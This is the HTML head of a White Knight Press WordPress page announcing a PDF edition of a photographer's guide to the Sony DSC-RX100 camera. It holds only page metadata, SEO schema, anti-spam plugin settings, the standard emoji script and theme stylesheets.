

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/
body_size: 33328
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Photographer&#039;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4a6c3f6aa6","_rest_nonce":"c0f8134fc6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4a6c3f6aa6","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/fa0b4c9b2c1f78ae772b53080beaf806.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"4643333a7693726347ecf81f8cc60e59","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="White Knight Press has released Photographer&#039;s Guide to the Sony DSC-RX100 in a PDF version, which can be purchased for $9.95 in U.S. Dollars through this"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Photographer&#039;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version - White Knight Press" />
<meta property="og:description" content="White Knight Press has released Photographer&#039;s Guide to the Sony DSC-RX100 in a PDF version, which can be purchased for $9.95 in U.S. Dollars through this" />
<meta property="og:url" content="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/" />
<meta property="og:site_name" content="White Knight Press" />
<meta property="article:section" content="Book Information" />
<meta property="og:updated_time" content="2015-06-11T14:12:15-04:00" />
<meta property="og:image" content="https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover.jpg" />
<meta property="og:image:secure_url" content="https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="972" />
<meta property="og:image:alt" content="Front cover of Sony RX100 book" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2012-10-20T18:28:37-04:00" />
<meta property="article:modified_time" content="2015-06-11T14:12:15-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Photographer&#039;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version - White Knight Press" />
<meta name="twitter:description" content="White Knight Press has released Photographer&#039;s Guide to the Sony DSC-RX100 in a PDF version, which can be purchased for $9.95 in U.S. Dollars through this" />
<meta name="twitter:image" content="https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex White" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://whiteknightpress.com/#person","name":"White Knight Press","logo":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"},"image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg","url":"https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/#webpage","url":"https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/","name":"Photographer&#039;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version - White Knight Press","datePublished":"2012-10-20T18:28:37-04:00","dateModified":"2015-06-11T14:12:15-04:00","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"primaryImageOfPage":{"@id":"https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/#author","name":"Alex White","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","caption":"Alex White","inLanguage":"en-US"},"sameAs":["https://www.whiteknightpress.com"]},{"@type":"BlogPosting","headline":"Photographer&#039;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version - White Knight Press","datePublished":"2012-10-20T18:28:37-04:00","dateModified":"2015-06-11T14:12:15-04:00","articleSection":"Book Information, PDF Version","author":{"@id":"https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/#author","name":"Alex White"},"publisher":{"@id":"https://whiteknightpress.com/#person"},"description":"White Knight Press has released Photographer&#039;s Guide to the Sony DSC-RX100 in a PDF version, which can be purchased for $9.95 in U.S. Dollars through this","name":"Photographer&#039;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version - White Knight Press","@id":"https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/#richSnippet","isPartOf":{"@id":"https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/#webpage"},"image":{"@id":"https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Photographer&#8217;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version Comments Feed" href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=87' type='text/css' media='all' />
